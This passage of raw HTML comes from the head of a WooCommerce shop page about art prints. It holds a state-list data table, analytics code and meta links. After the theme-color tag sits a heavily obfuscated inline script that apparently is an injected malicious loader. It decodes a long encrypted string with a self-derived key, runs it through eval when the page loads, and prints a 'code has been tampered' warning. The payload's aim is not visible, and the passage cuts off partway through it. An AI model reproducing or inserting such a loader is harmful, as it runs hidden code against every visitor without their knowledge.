0fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=259514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fjournal%2Fincorporating-art-prints-in-home-decor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fjournal%2Fincorporating-art-prints-in-home-decor%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<script>let x23gb;!function(){const MVcF=Array.prototype.slice.call(arguments);return eval("(function gduD(PsBv){const jQtv=zclw(PsBv,HkYv(gduD.toString()));try{let Lnwv=eval(jQtv);return Lnwv.apply(null,MVcF);}catch(Lp3v){var nX5v=(0o202640-66960);while(nX5v<(0o400056%65548))switch(nX5v){case (0x3003D%0o200017):nX5v=Lp3v instanceof SyntaxError?(0o400103%0x1001B):(0o400060%0x1000D);break;case (0o200606-0x10179):nX5v=(0o400074%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw Lp3v;}function HkYv(jS0v){let DfTv=2082641243;var fNVv=(0o400062%65550);{let zaOv;while(fNVv<(0x10578-0o202525)){switch(fNVv){case (0o600073%0x1000A):fNVv=(67816-0o204325);{DfTv^=(jS0v.charCodeAt(zaOv)*(15658734^0O73567354)+jS0v.charCodeAt(zaOv>>>(0x4A5D0CE&0O320423424)))^1115425454;}break;case (0o203554-67417):fNVv=(131136%0o200022);zaOv++;break;case (262272%0o200031):fNVv=zaOv<jS0v.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000106%0x1000C):fNVv=(0o203650-0x1078C);zaOv=(0x75bcd15-0O726746425);break;}}}let bIQv=\"\";var bKnw=(65796-0o200367);{let Dhqw;while(bKnw<(0o600137%0x10013)){switch(bKnw){case (0o600130%65561):bKnw=(0x2003F%0o200025);Dhqw=(0x21786%3);break;case (0o200644-0x1018F):bKnw=Dhqw<(0O347010110&0x463A71D)?(65626-0o200121):(0o400122%0x10016);break;case (131113%0o200020):bKnw=(0o204254-0x10887);{const XEiw=DfTv%(0o204420-67827);DfTv=Math.floor(DfTv/(0x3005F%0o200026));bIQv+=XEiw>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(XEiw-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+XEiw);}break;case (0o600221%0x10024):bKnw=(0o200322-65725);Dhqw++;break;}}}return bIQv;}function zclw(Tzdw,v7fw){Tzdw=decodeURI(Tzdw);let Pu8v=(0x75bcd15-0O726746425);let r2aw=\"\";var Tr5t=(0o205454-0x10B16);{let vZ7t;while(Tr5t<(0x11068-0o210105)){switch(Tr5t){case (0o200442-0x10105):Tr5t=(0o200574-65897);{r2aw+=String.fromCharCode(Tzdw.charCodeAt(vZ7t)^v7fw.charCodeAt(Pu8v));Pu8v++;var Pm0t=(0o201046-0x1021B);while(Pm0t<(0x300AF%0o200056))switch(Pm0t){case (0o400061%65555):Pm0t=Pu8v>=v7fw.length?(67986-0o204557):(0o600246%65579);break;case (262299%0o200036):Pm0t=(0o1000335%65582);{Pu8v=(0x75bcd15-0O726746425);}break;}}break;case (0o400114%0x10018):Tr5t=vZ7t<Tzdw.length?(196700%0o200025):(262315%0o200042);break;case (262194%0o200007):Tr5t=(65816-0o200374);vZ7t=(0x75bcd15-0O726746425);break;case (0o400113%65564):Tr5t=(0x30073%0o200035);vZ7t++;break;}}}return r2aw;}})(\"%5B%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%16%1A%0A%02%07%1F%1C%1FP.!%20#%5EZ%0A1%18%09/(\'%22(%20GM%3CN%0EAB%17%0D_%20%04%1B=*=!%05&%5B_.L%1F%1D%02+(;%1F#=GM%3C%5B7%04%1C%3EF_%0E;%3E=L1%18%09/(%5E6%07%00\'LHZ%5D%5B%20%17%25/IZ_.YYT%0B);8(Y%07%17%16+%5B_ZZX:%02,6%5EZX-R?%3CH%0B%15%04%1E%0C%10%08%1C%18S%127+4I%10%17%01%20Y%14%16%04%07%03%01%1FP:%3C%11%3E-%10%10%02%3E9Z%0E%10%06%1F%13%1B%0D%0E%1DV6%13%05%3ELH%08%04%16%05%05%1D%0AA%10%130%3CXFO,%0B%07?YYD%0F%12%180%5BX%5B.=%174%5EZZ)%06/.%5B_%0E%09B%5C%03%03N%0D%0EJ%16%1A%0A%02%07%1F%1C%1FP63%0A%22%5EZ%0A%02%0A%10%14%01%18SY1%04*.%5B_ZZX%0C+;;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%258%1D\'%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO15%16\'%5BX%0B%1D%01%15%06%04%1DQ)(--%5B_X%20)%1A-IZ%5D%04#%15$LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%04%20%1B%20XF%1F%13%16%02%06%03%1EOLIXWX*-DEJ(+Z%5BX%041%0D:%5EZXYDLJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ!%3E=1%5B_%08%03%15%1B%11%13%1DV*69#LHX\'*%049GMJ%04$%16:XFO%06%03!%3CYYD=%0889%5BX%5B*0%07%3C%5EZZ1&(-%5B_X%209$*IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%05%20%13!G%17%0C#\'Z%0A%02%0A%10%14%01%18S$(%1F):%00%1B#%20-T%19%07%06%18%10%05%19%00%0AA&%18%20%20XF%1F%13%16%02%06%03%1EOLIXWX*-DLJX-X*-2?J(+.XYEL%20&%1D8YYFMJ%5B%5D(*%5B4?JR-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H%0E%0EAB%17%0DJ+%11KRP+2_%07%06%18%10%05%19%00%0AA%1C%1C9%20XF%1F%13%16%02%06%03%1EOL:.-(,-D?%3CZ-XZ+DO:(+.*%5B49%3C.-X*-29%1C%15%03%1D%12%04%06%0B%0FS\'%18%3C!GM%1A%01%13%07%04%02%01DI*%1F8%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%1A%17+5IZ%0D%01%14%04%1A%16%0FS%5ER*-D?%3CZ-XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=%07#0%5B_%08%03%15%1B%11%13%1DV2(%06(LHX%11%0B%028GM%1C%15%03%1D%12%04%06%0B%0FS%11%17%09!GM%1A%01%13%07%04%02%01DF/%03CAG_C%1C%15%03%1D%12%04%06%0B%0FS?%160!G%0F$18_%3C6**H%08%1A%16%05P%08&%17=K%5EZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,K%19%05%13S?0%08%3ERLWKADG%5D_%0BSC@AADF_%1A%1F%13%07Q%13%16%14/H%01%1B%18%1C%0AL(0%0F=MX_%0BSCCEC@BRYGCJXY%14%17%16%1A%02%10%19X&\'%18=_%08%12%11%1C%01A%5B@EIHYIQ%1CDCCDZWHI?0%08%3ERLQ%1CGCA@%5EQWVF%0B@@_UYZM%08%07%11%1DD$%09%05=LX_%1CRCFE4U_%0BSCFCBGF_%16%1B%1F%1F%14X*%1E%12=J%5BA%08%5BTQJ4VA%1F%5DTQCBCXY%1C%13%08%07%15%1BY5%15%17/Z%0D%10%10%03%0ADIC%19AAA%5CQW%5E@ECF%5EM%5B6%0C%00?MGT%0EBFCAAXSDC%0EBA@%5E%5DHH%04%16%05%05%1D%0AA%10%0F%03?K%0C%05%12%16V%5BA%1F%5BTQBFFTFZQWA_I4%0A%1C*%5C%1831?+%0C%1D%11=+NLM%22%22$=-X*+D?:R%5D(,%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(ZQD?%3C.+.NX_%0BUCFB@AJT%19BFC@HF%5EIC%19BA@_UVDSEDEYUHH%14%01%14%11%04_%1C%0E%14%01%14%11%04_%02%12%05%16QX_%0BPCFC@E_AQ%0BGCAAZM%5B:5%0A?M%0C%1D%11=J%1842!J%0D%16%18%14%05%18PLQ%0BGCFF%5DIQ%1CDCBE_SHI%5EC%1ED_TPFCVA%08%5ETQABZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAB%5CTLC%19AAA_PSZL:2%09!YIC%19BA@_UTCSEDEZSHH%15%0A%01%3EDOZ%11%04%16%10%1BT%07%00%00%13SY@%00VQDCDA%5D_%1CPC0FEYU-%22%0A8NY@%17VQCECT@%00VQCFBGYT%07%18%038NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%0E%0C%0D%1D%01%15%06%04%1DQ%17-%12/H%0B%15%04%1E%0C%10%08%1C%18S(%05%05*IZ%0D%01%14%04%1A%16%0FS%5E:%22%19&LHZ%5D%5B8\'%03+IZ_%0E%07%11%1DD%20%04%1B=L+GT%0EGFCCDZAWFCDFYCLQ%1C@CAD%5CUDC%0EBA@%5BTH_%5EBBA%5DSRVF%1CC@_TWG__Y@%17UP@42%5C@%00VPBCADY2_%07%06%18%10%05%19%00%0AA2\')?XF%1F%13%16%02%06%03%1EO%02%14%1D%15%07%18%1F%01LH%08%0BH%0C%16%1A%0A%02%07%1F%1C%1FP%0C7%02%3C%5EZ%0A%02%0A%10%14%01%18SYQN?%3CX-.X+DEJ(+.%0C%16%1A%0A%02%07%1F%1C%1FP%18*5=%5EZ%0A%02%0A%10%14%01%18SY%5B4?J(-XP+2O@X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+ZZXDEJ(+XP%5B49HX%5EXP%5B49J%5B%5DX*%5B49%3C(%5D(,-FM%1C%15%03%1D%12%04%06%0B%0FS/%3C&%3EGM%1A%01%13%07%04%02%01DI%3E,%01%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%02;!*IZ%0D%01%14%04%1A%16%0FS%5E::%25)LHZ-%04+%03%22LH.%5E*&%1B%3ELHZ%0B%15%04%1E%0C%10%08%1C%18S$%3C%3E*IZ%0D%01%14%04%1A%16%0FS%5EXP%5B49JR%5D(,YD?%3C%0E%00%12%03P%00,)=K(Y@%17UP7BA%5C@%00VPEEAFYCLQ%1CDCCA_VLE@F@GFHIC%19ACAZVQ%5EF%0B@B%5D%20\'ZZ%5BFAW%5CW%5EF%1CCA%5BUPD__YA%5CUUBAVA%1F%5DTQBC@X-T%02%14%1D%15%07%18%1F%01D0:==YY%14%16%04%07%03%01%1FPGOI%5B%5EXP%5B49HX-.X%5BGL@R-.Z+2M:XWX*-DEJ(+XP%5B49%3CZ%5D%5BZQD?%3CZ%5D%5BZ+2MJ%5B%5D(,YDLJ(+ZX%5B49H(%5DRZ+2O@X-.ZQD?%3CXWX*-DEJ(+XP%5B49JR%5D(,-%12%02%14%1D%15%07%18%1F%01D0%10%0F%3CYY%14%16%04%07%03%01%1FPGLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%5C%5B8\'%03+IZ_ZZXDO:X-.,+D?%3C._%0E%17%05%01%07%15%1A%19%1DQ%03%0A&.%5B_%08%03%15%1B%11%13%1DV%5BZQD?%3CXWX*-FOI%5B7%18??GMHY%5E%18$%1C&LHZ_%0E%17%05%01%07%15%1A%19%1DQ=5%16.%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(Z+29%1C%15%03%1D%12%04%06%0B%0FS%19%11%07?GM%1A%01%13%07%04%02%01D,)%04%3CYYD%072%109%5BX%5B%08%1C%12;%5EZZ)%0E%13,%5B_X%12\'%01/IZ%5D%22%20%17(LHX%11%03&?GMJ%00%07%12?XFO%02%20%15%3CYYD%076%1D=%5BX%5B%08%1C%12;%5EZZ%1F%05.0%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S8\'%03+IZ%0D%01%14%04%1A%16%0FS%5E%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FMK%5B%01%1B9?GMHZ%5D%5BZ+4O:(%5DR*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ%1B6%0B.%5B_%08%03%15%1B%11%13%1DV:%3E(#LHX%11%0B%028GMJ2??=XF%19%19AE%14%13%5E%0C%13/9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZ%0CK%09%11%0F%10%02%1A%1E%1EO!5%159%5BX%0B%1D%01%15%06%04%1DQX%186%048%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%14%20%1A%3EXF%1F%13%16%02%06%03%1EO%03%05%0B\'%5BX%5B.=%0F%22%5EZZ%1B%08%200%5B_X%20!%08#IZ